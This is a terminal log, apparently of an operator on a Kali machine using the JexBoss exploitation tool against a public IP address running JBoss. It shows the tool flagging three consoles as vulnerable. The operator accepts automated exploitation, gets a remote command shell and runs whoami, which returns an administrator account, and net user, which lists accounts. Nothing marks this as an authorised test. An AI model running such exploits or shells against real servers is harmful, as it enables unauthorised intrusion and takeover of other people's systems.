 root@WTF-KALI:~# python jbossexp.py http://180.168.211.10:8080
* --- JexBoss: Jboss verify and EXploitation Tool --- *
| |
| @author: João Filho Matos Figueiredo |
| @contact: joaomatosf@gmail.com |
| |
| @update: https://github.com/joaomatosf/jexboss |
#______________________________________________________#
** Checking Host: http://180.168.211.10:8080 **
* Checking web-console: [ VULNERABLE ]
* Checking jmx-console: [ VULNERABLE ]
* Checking JMXInvokerServlet: [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://180.168.211.10:8080. Wait...
* Successfully deployed code! Starting command shell, wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://180.168.211.10:8080:
<head <head <head [Type commands or "exit" to finish]
Shell> whoami
dzzw\administrator
[Type commands or "exit" to finish]
Shell> net user
\\DZZW
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
www.wooyun.org